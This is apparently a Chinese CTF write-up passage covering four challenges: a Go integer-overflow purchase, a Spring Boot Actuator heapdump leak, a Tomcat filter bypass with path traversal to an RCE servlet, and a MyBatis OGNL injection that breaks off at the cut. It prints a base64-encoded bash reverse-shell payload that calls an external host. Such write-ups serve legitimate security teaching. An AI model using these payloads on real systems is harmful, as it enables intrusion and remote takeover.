目的非常直接,就是要够钱买flag
由于源码是go语言,我们先要了解下概念
- Go 语⾔是强类型语⾔, 包含多种数据类型, 以数字类型为例, 存在 uint8 uint16 uint32 uint64 (⽆符号整型) 和 int8 int16 int32 int64 (有符号整型) 等类型
- Go 语⾔在编译期会检查源码中定义的变量是否存在溢出, 例如 var i uint8 = 99999 会使得编译不通过, 但是并 不会检查变量的运算过程中是否存在溢出, 例如 var i uint8 = a * b , 如果程序没有对变量的取值范围做限制, 那么在部分场景下就可能存在整数溢出漏洞
if user.Money >= product.Price*int64(n) {
        user.Money -= product.Price * int64(n)
        user.Items[product.Name] += int64(n)
        c.JSON(200, gin.H{
            "message": fmt.Sprintf("Buy %v * %v success", product.Name, n),
        })
    } else {
        c.JSON(200, gin.H{
            "message": "You don't have enough money",
        })
    }
然后我们观察到会判断⽤户的 money 时将其转换成了 int64 类型, ⽽ product.Price 本身也是 int64 类型
查阅相关⽂档可以知道 int64 类型的范围是 -9223372036854775808 ~ 9223372036854775807
并且上⾯的 BuyHandler 虽然限制了 n 不能为负数, 但是并没有限制 n 的最⼤值
所以哦我们购买9223372036854775807+1个苹果 可以发现钱够了,直接买flag

[Week 4]
spring
考点:Spring Boot Actuator 未授权漏洞
打开题目,提示actuator
题目hint
Spring Boot Actuator 未授权是存在敏感信息泄露的漏洞,也就是hint2
我们访问
./actuator/env
,可以发现flag就藏在密码中 然后就是访问

./actuator/heapdump
,获得泄露的堆栈信息,比如一些关键的Key,或者数据库连接密码
得到该文件后,利用JDumpSpider工具,得到该密码也就是flag
java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump
auth_bypass
考点: Tomcat Filter 绕过、Java 任意⽂件下载搭配 WEB-INF ⽬录的利⽤
先看给的附件
DownloadServlet.java
package com.example.demo;

import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.FileInputStream;
import java.io.IOException;

public class DownloadServlet extends HttpServlet {
    @Override
    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws IOException {

        String currentPath = this.getServletContext().getRealPath("/assets/");
        Object fileNameParameter = req.getParameter("filename");
        if (fileNameParameter != null) {
            String fileName = (String) fileNameParameter;
            resp.setHeader("Content-Disposition","attachment;filename="+fileName);
            try (FileInputStream input = new FileInputStream(currentPath + fileName)) {
                byte[] buffer = new byte[4096];
                while (input.read(buffer) != -1) {
                    resp.getOutputStream().write(buffer);
                }
            }
        } else {
            resp.setContentType("text/html");
            resp.getWriter().write("<a href=\"/download?filename=avatar.jpg\">avatar.jpg</a>");
        }
    }
}
整个代码的大概逻辑如下
- 在doGet()方法中,首先获取当前路径,即ServletContext中名为"/assets/"的真实路径。然后,从请求参数中获取名为"filename"的参数值。
- 如果"filename"参数存在,说明客户端请求下载一个文件。
- 如果"filename"参数不存在,说明客户端请求的是下载页面本身。这时,将响应的内容类型设置为"text/html",并通过响应的输出流输出一个带有下载链接的HTML页面,链接指向"/download?filename=avatar.jpg",文件名为"avatar.jpg"。
然后再看看AuthFilter.java
package com.example.demo;

import javax.servlet.*;
import javax.servlet.http.HttpServletRequest;
import java.io.IOException;

public class AuthFilter implements Filter {

    @Override
    public void init(FilterConfig filterConfig)  {
    }

    @Override
    public void destroy() {
    }

    @Override
    public void doFilter(ServletRequest req, ServletResponse resp, FilterChain chain) throws IOException, ServletException {
        HttpServletRequest request = (HttpServletRequest) req;

        if (request.getRequestURI().contains("..")) {
            resp.getWriter().write("blacklist");
            return;
        }

        if (request.getRequestURI().startsWith("/download")) {
            resp.getWriter().write("unauthorized access");
        } else {
            chain.doFilter(req, resp);
        }
    }
}
分析一下,首先对
..
进行了过滤;接着是如果访问
./download
路由,返回unauthorized access,也就是说DownloadServlet 很明显存在任意文件下载, 但是 AuthFilter 限制不能访问
/download
路由
根据相关文章可以知道, 直接通过 getRequestURI() 得到的 url 路径存在⼀些问题, 比如不会自动 urldecode, 也
不会进行标准化 (去除多余的
/
和
..
)。由于
..
被过滤了, 所以直接访问 //download 就能绕过, 后面目录穿越下载文件的时候可以将
..
进行一次 url编码
然后可以通过 //download?filename=avatar.jpg 下载文件, 但是无法读取 /flag (提示 Permission denied),那么很明显需要 RCE
根据题目描述, 网站使用 war 打包,这个 war 其实也就相当于压缩包, Tomcat 在部署 war 的时候会将其解压, 而压缩包内会存在⼀个 WEB-INF 目录,目录里面包含编译好的 .class 文件以及 web.xml (保存路由和类的映射关系)
下载 web.xml
//download?filename=%2e%2e/WEB-INF/web.xml
xml内容如下
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
         version="4.0">

    <servlet>
        <servlet-name>IndexServlet</servlet-name>
        <servlet-class>com.example.demo.IndexServlet</servlet-class>
    </servlet>
    <servlet>
        <servlet-name>DownloadServlet</servlet-name>
        <servlet-class>com.example.demo.DownloadServlet</servlet-class>
    </servlet>
    <servlet>
        <servlet-name>EvilServlet</servlet-name>
        <servlet-class>com.example.demo.EvilServlet</servlet-class>
    </servlet>

    <servlet-mapping>
        <servlet-name>IndexServlet</servlet-name>
        <url-pattern>/</url-pattern>
    </servlet-mapping>
    <servlet-mapping>
        <servlet-name>DownloadServlet</servlet-name>
        <url-pattern>/download</url-pattern>
    </servlet-mapping>
    <servlet-mapping>
        <servlet-name>EvilServlet</servlet-name>
        <url-pattern>/You_Find_This_Evil_Servlet_a76f02cb8422</url-pattern>
    </servlet-mapping>

    <filter>
        <filter-name>AuthFilter</filter-name>
        <filter-class>com.example.demo.AuthFilter</filter-class>
    </filter>

    <filter-mapping>
        <filter-name>AuthFilter</filter-name>
        <url-pattern>/*</url-pattern>
    </filter-mapping>
</web-app>
可以看到存在 EvilServlet, 映射的路由为
/You_Find_This_Evil_Servlet_a76f02cb8422
根据网上文章的知识点, 通过包名 (com.example.demo.EvilServlet) 构造对应的 class 文件路径并下载
//download?filename=%2e%2e/WEB-INF/classes/com/example/demo/EvilServlet.class
然后用 JD-GUI 工具进行反编译(保存那一个即可)
得到源码
/*    */ import java.io.IOException;
/*    */ import javax.servlet.http.HttpServlet;
/*    */ import javax.servlet.http.HttpServletRequest;
/*    */ import javax.servlet.http.HttpServletResponse;
/*    */
/*    */ public class EvilServlet extends HttpServlet {
/*    */   protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws IOException {
/* 11 */     String cmd = req.getParameter("Evil_Cmd_Arguments_fe37627fed78");
/*    */     try {
/* 13 */       Runtime.getRuntime().exec(cmd);
/* 14 */       resp.getWriter().write("success");
/* 15 */     } catch (Exception e) {
/* 16 */       resp.getWriter().write("error");
/*    */     }
/*    */   }
/*    */ }

/* Location:              C:\Users\罗思远\Desktop\!\_WEB-INF_classes_com_example_demo_EvilServlet.class
 * Java compiler version: 8 (52.0)
 * JD-Core Version:       1.1.3
 */
分析一下,处理POST传参,请求参数为Evil_Cmd_Arguments_fe37627fed78,然后就是无回显RCE
我们访问刚刚得到的映射路由
/You_Find_This_Evil_Servlet_a76f02cb8422
,然后POST传参反弹shell
传入 Runtime.exec 的命令需要进行编码
payload
bash -c {echo,YmFzaCAtaSA%2BJiAvZGV2L3RjcC9mNTc4MTk2NzR6LmltZG8uY28vNTQ3ODkgMD4mMQ%3D%3D}|{base64,-d}|{bash,-i}
开启监听,反弹shell
得到flag
YourBatis
考点:MyBatis 低版本 OGNL 注入
得到的jar文件,丢到idea进行反编译
首先关注 pom.xml, 通过这个文件可以查看 jar 包使用的第三方库
<dependency>
<groupId>org.mybatis.spring.boot</groupId>
<artifactId>mybatis-spring-boot-starter</artifactId>
<version>2.1.1</version>
</dependency>
存在 mybatis 依赖, 版本 2.1.1, 该版本存在 OGNL 表达式注入
IndexController.class
package com.example.yourbatis.controller;

import com.example.yourbatis.entity.User;
import com.example.yourbatis.mapper.UserMapper;
import java.util.List;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;

@RestController
public class IndexController {
    @Autowired
    private UserMapper userMapper;

    public IndexController() {
    }

    @RequestMapping({"/"})
    public String index() {
        return "Hello World!";
    }

    @RequestMapping({"/user"})
    public String user(@RequestParam(value = "username",defaultValue = "") String username) {
        if (!username.isEmpty()) {
            User user = this.userMapper.getUserByUsername(username);
            return user.toString();
        } else {
            List<User> userList = this.userMapper.getUsers();
            return userList.toString();
        }
    }
}
给了两个路由,
/
路由返回
Hello World!
;
./user
路由接收参数username,如果不为空,则从数据库中根据用户名查询用户,并将结果赋值给 user 对象。
追踪到userMapper.class
package com.example.yourbatis.mapper;

import com.example.yourbatis.entity.User;
import com.example.yourbatis.provider.UserSqlProvider;
import java.util.List;
